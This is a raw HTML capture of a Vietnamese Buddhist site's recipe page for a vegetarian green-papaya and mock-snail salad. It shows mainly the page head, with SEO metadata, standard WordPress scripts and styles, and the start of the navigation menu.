

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/goi-du-du-oc-sen/
body_size: 22195
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Gỏi Đu Đủ Ốc Sên - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/goi-du-du-oc-sen/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gỏi Đu Đủ Ốc Sên - Pháp Thí Hội" />
<meta property="og:description" content="NGUYÊN LIỆU &#8211; Cà chua bi 200 gr &#8211; Ốc sên chay 100 gr &#8211; Đậu cô-ve 100 gr &#8211; Đu đủ non 1 trái &#8211; Ớt đỏ 1 trái &#8211; Chanh 1 trái &#8211; Tương ớt, tương cà &#8211; Nước mắm chay &#8211; Đường CÁCH LÀM &#8211; Cà chua bi, ớt đỏ rửa sạch...." />
<meta property="og:url" content="https://blog.phapthihoi.org/goi-du-du-oc-sen/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Khai vị" />
<meta property="article:published_time" content="2013-05-16T07:18:25+07:00" />
<meta property="article:modified_time" content="2019-11-20T03:23:58+07:00" />
<meta property="og:updated_time" content="2019-11-20T03:23:58+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="NGUYÊN LIỆU &#8211; Cà chua bi 200 gr &#8211; Ốc sên chay 100 gr &#8211; Đậu cô-ve 100 gr &#8211; Đu đủ non 1 trái &#8211; Ớt đỏ 1 trái &#8211; Chanh 1 trái &#8211; Tương ớt, tương cà &#8211; Nước mắm chay &#8211; Đường CÁCH LÀM &#8211; Cà chua bi, ớt đỏ rửa sạch...." />
<meta name="twitter:title" content="Gỏi Đu Đủ Ốc Sên - Pháp Thí Hội" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/goi-du-du-oc-sen/#webpage","url":"https://blog.phapthihoi.org/goi-du-du-oc-sen/","inLanguage":"vi","name":"G\u1ecfi \u0110u \u0110\u1ee7 \u1ed0c S\u00ean - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"datePublished":"2013-05-16T07:18:25+07:00","dateModified":"2019-11-20T03:23:58+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/goi-du-du-oc-sen/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/goi-du-du-oc-sen/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/noob416/#author"},"headline":"G\u1ecfi \u0110u \u0110\u1ee7 \u1ed0c S\u00ean","datePublished":"2013-05-16T07:18:25+07:00","dateModified":"2019-11-20T03:23:58+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/goi-du-du-oc-sen/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"articleSection":"Khai v\u1ecb"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/noob416/#author","name":"Anh Ngoc","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=911' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fgoi-du-du-oc-sen%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fgoi-du-du-oc-sen%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-911 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
